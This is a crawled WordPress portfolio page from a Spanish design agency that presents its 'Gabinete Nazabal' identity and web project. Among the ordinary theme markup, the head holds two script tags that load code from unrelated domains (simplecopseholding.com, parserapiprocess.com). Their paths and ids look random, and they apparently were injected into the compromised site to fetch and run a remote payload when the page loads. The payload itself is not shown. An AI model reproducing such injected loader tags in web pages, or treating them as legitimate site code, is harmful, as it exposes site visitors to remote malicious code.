

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zetacomunicacion.com/portfolio/gabinete_nazabal/
body_size: 13162
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://zetacomunicacion.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Web «Gabinete Nazabal» | ZETA Comunicación</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3A400%2C700%7COpen%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C400&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://zetacomunicacion.com/wp-content/cache/min/1/10ca81460ea59770227c29b656f36c80.css" media="all" data-minify="1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ZETA"/>
	<link rel="canonical" href="https://zetacomunicacion.com/portfolio/gabinete_nazabal/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ZETA Comunicación | Comunicación online y offline" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Web «Gabinete Nazabal» | ZETA Comunicación" />
		<meta property="og:url" content="https://zetacomunicacion.com/portfolio/gabinete_nazabal/" />
		<meta property="article:published_time" content="2012-02-07T22:44:51+00:00" />
		<meta property="article:modified_time" content="2015-01-08T11:40:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Web «Gabinete Nazabal» | ZETA Comunicación" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com#listItem","position":1,"name":"Inicio","item":"https:\/\/zetacomunicacion.com","nextItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/identidad\/#listItem","name":"Identidad"}},{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/identidad\/#listItem","position":2,"name":"Identidad","item":"https:\/\/zetacomunicacion.com\/portfolio_category\/identidad\/","nextItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#listItem","name":"Web \u00abGabinete Nazabal\u00bb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#listItem","position":3,"name":"Web \u00abGabinete Nazabal\u00bb","previousItem":{"@type":"ListItem","@id":"https:\/\/zetacomunicacion.com\/portfolio_category\/identidad\/#listItem","name":"Identidad"}}]},{"@type":"Organization","@id":"https:\/\/zetacomunicacion.com\/#organization","name":"ZETA Comunicaci\u00f3n","description":"Comunicaci\u00f3n online y offline","url":"https:\/\/zetacomunicacion.com\/"},{"@type":"Person","@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author","url":"https:\/\/zetacomunicacion.com\/author\/zeta\/","name":"ZETA","image":{"@type":"ImageObject","@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/041c8488f460e26c407888515c2c7f14533bc3e762ba9c06e3d787901d0e694a?s=96&d=mm&r=g","width":96,"height":96,"caption":"ZETA"}},{"@type":"WebPage","@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#webpage","url":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/","name":"Web \u00abGabinete Nazabal\u00bb | ZETA Comunicaci\u00f3n","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/zetacomunicacion.com\/#website"},"breadcrumb":{"@id":"https:\/\/zetacomunicacion.com\/portfolio\/gabinete_nazabal\/#breadcrumblist"},"author":{"@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author"},"creator":{"@id":"https:\/\/zetacomunicacion.com\/author\/zeta\/#author"},"datePublished":"2012-02-07T23:44:51+01:00","dateModified":"2015-01-08T12:40:05+01:00"},{"@type":"WebSite","@id":"https:\/\/zetacomunicacion.com\/#website","url":"https:\/\/zetacomunicacion.com\/","name":"ZETA Comunicaci\u00f3n","description":"Comunicaci\u00f3n online y offline","inLanguage":"es-ES","publisher":{"@id":"https:\/\/zetacomunicacion.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ZETA Comunicación &raquo; Feed" href="https://zetacomunicacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZETA Comunicación &raquo; Feed de los comentarios" href="https://zetacomunicacion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


















<link rel='stylesheet' id='elementor-post-4581-css' href='https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4581.css?ver=1764057043' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4659-css' href='https://zetacomunicacion.com/wp-content/uploads/elementor/css/post-4659.css?ver=1764057043' type='text/css' media='all' />




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://zetacomunicacion.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js" defer></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=1761839259" id="cookie-check-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://zetacomunicacion.com/wp-content/cache/min/1/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=1761839259" id="jquery.cookie-js" defer></script>
<script></script><link rel="https://api.w.org/" href="https://zetacomunicacion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zetacomunicacion.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zetacomunicacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzetacomunicacion.com%2Fportfolio%2Fgabinete_nazabal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zetacomunicacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzetacomunicacion.com%2Fportfolio%2Fgabinete_nazabal%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="flow-custom-background-css"></style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- All in one Favicon 4.8 --><link rel="icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" type="image/png"/>
<link rel="shortcut icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" />
<link rel="icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" type="image/gif"/>
<link rel="apple-touch-icon" href="https://zetacomunicacion.com/wp-content/uploads/2017/06/logo_zeta.png" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zetacomunicacion.com/wp-content/uploads/2016/12/logo_zeta.png?fit=258%2C258&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular portfolio-template-default single single-portfolio postid-2354 wp-theme-daisho single-author sidebar-active daisho-portfolio daisho-portfolio-viewing-project wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-4581">
	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="https://zetacomunicacion.com/" title="ZETA Comunicación" rel="home">
													<img class="site-logo" src="https://zetacomunicacion.com/wp-content/uploads/2017/06/zeta_comunicacion.png" alt="ZETA Comunicación" />
												<h1 class="site-title">ZETA Comunicación</h1>
						<h2 class="site-description">Comunicación online y offline</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4657" class="modernpicrograms-icon-49 menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://zetacomunicacion.com/kit-digital/">KIT Digital</a></li>
<li id="menu-item-4868" class="modernpicrograms-icon-16 menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a target="_blank" href="https://www.kitdigital-ordenador.com/zetacomunicacion/">Ordenador KIT</a></li>
<li id="menu-item-4349" class="modernpicrograms-icon-71 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4349"><a href="https://zetacomunicacion.com/">Inicio</a></li>
<li id="menu-item-3395" class="modernpicrograms-icon-72 menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://zetacomunicacion.com/services/">Servicios</a></li>
<li id="menu-item-3890" class="modernpicrograms-icon-23 menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://zetacomunicacion.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3396" class="modernpicrograms-icon-44 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3396"><a href="https://zetacomunicacion.com/blog/">Blog</a></li>
<li id="menu-item-3891" class="modernpicrograms-icon-77 menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://zetacomunicacion.com/about/">Nosotros</a></li>
<li id="menu-item-3397" class="modernpicrograms-icon-32 menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://zetacomunicacion.com/our-team/">Equipo</a></li>
<li id="menu-item-3394" class="modernpicrograms-icon-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://zetacomunicacion.com/contact/">Contacto</a></li>
</ul></div>			</nav>
		</div>
	</header>
	
	<nav class="compact-nav" role="navigation">
	<div class="inner">
		<a class="back back-link-external" href="https://zetacomunicacion.com/portfolio/">
			<div class="icon"></div>
			<div class="label">Atrás</div>
		</a>
		<div class="compact-search">
			<div class="label">Buscar</div>
		</div>
		<div class="compact-container"><ul id="menu-main-menu-1" class="nav-menu compact-menu"><li class="modernpicrograms-icon-49 menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://zetacomunicacion.com/kit-digital/">KIT Digital</a></li>
<li class="modernpicrograms-icon-16 menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a target="_blank" href="https://www.kitdigital-ordenador.com/zetacomunicacion/">Ordenador KIT</a></li>
<li class="modernpicrograms-icon-71 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4349"><a href="https://zetacomunicacion.com/">Inicio</a></li>
<li class="modernpicrograms-icon-72 menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://zetacomunicacion.com/services/">Servicios</a></li>
<li class="modernpicrograms-icon-23 menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://zetacomunicacion.com/portfolio/">Portfolio</a></li>
<li class="modernpicrograms-icon-44 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3396"><a href="https://zetacomunicacion.com/blog/">Blog</a></li>
<li class="modernpicrograms-icon-77 menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://zetacomunicacion.com/about/">Nosotros</a></li>
<li class="modernpicrograms-icon-32 menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://zetacomunicacion.com/our-team/">Equipo</a></li>
<li class="modernpicrograms-icon-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://zetacomunicacion.com/contact/">Contacto</a></li>
</ul></div>	</div>
</nav>

<div class="header-search">
	<form role="search" method="get" class="search-form" action="https://zetacomunicacion.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>	<div class="search-message">pulsar intro para buscar</div>
</div>

	
		<div class="portfolio_box portfolio_box-visible">
			<div class="content-projectc">
				<div class="project-meta">
					<div class="project-meta-col-1"><div class="project-meta-data">
			<div class="project-meta-heading">Client</div>
			<div class="project-meta-description">Gabinete Nazabal</div>
		</div></div><div class="project-meta-col-2"></div>				</div>
				<div class="sharing-icons">
					<a href="https://twitter.com/share?url=https://zetacomunicacion.com/portfolio/gabinete_nazabal/&amp;text=Web+%C2%ABGabinete+Nazabal%C2%BB" target="_blank" class="sharing-icons-twitter">
						<span class="sharing-icons-icon">t</span>
						<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
					</a>
					<a href="http://www.facebook.com/sharer.php?u=https://zetacomunicacion.com/portfolio/gabinete_nazabal/&amp;t=Web+%C2%ABGabinete+Nazabal%C2%BB" target="_blank" class="sharing-icons-facebook">
						<span class="sharing-icons-icon">f</span>
						<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
					</a>
					<a href="https://plus.google.com/share?url=https://zetacomunicacion.com/portfolio/gabinete_nazabal/" target="_blank" class="sharing-icons-googleplus">
						<span class="sharing-icons-icon">g</span>
						<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
					</a>
				</div>
				<h2 class="project-title">Web «Gabinete Nazabal»</h2>
									<div class="project-description"><p>Identidad, papelería y web</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div></div>
								<div class="project-slides clearfix">
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div></div>
			</div>
		</div>

		<nav class="project-navigation clearfix" role="navigation">
								<a class="portfolio-arrowleft portfolio-arrowleft-visible" href="https://zetacomunicacion.com/portfolio/spainun/">Previous</a>
															<a class="portfolio-arrowright portfolio-arrowright-visible" href="https://zetacomunicacion.com/portfolio/senen/">Next</a>
									</nav>

		<div class="project-coverslide project-coverslide-visible"></div>

		
	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last widget_no_margin"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://zetacomunicacion.com/aviso-legal-y-terminos-de-uso/" target="_blank" rel="noopener">AVISO LEGAL</a></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</section></div><div class=" grid_6"><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">© 2024 ZETA Comunicación Visual, S.L.</div>
</div>
		</section></div><div class=" grid_6 last"><section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="footer-fa clearfix"><a class="fa fa-twitter" href="http://twitter.com/zetadg"></a><a class="fa fa-facebook-square" href="http://www.facebook.com/zetacomunicacion"></a><a class="fa fa-linkedin-square" href="http://es.linkedin.com/pub/jorge-gonzalez-paredes/3b/835/366/"></a><a class="fa fa-google-plus-square" href="http://plus.google.com/+Zetacomunicaciongoggle/"></a></div></div>
		</section></div>		</div>
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/daisho\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
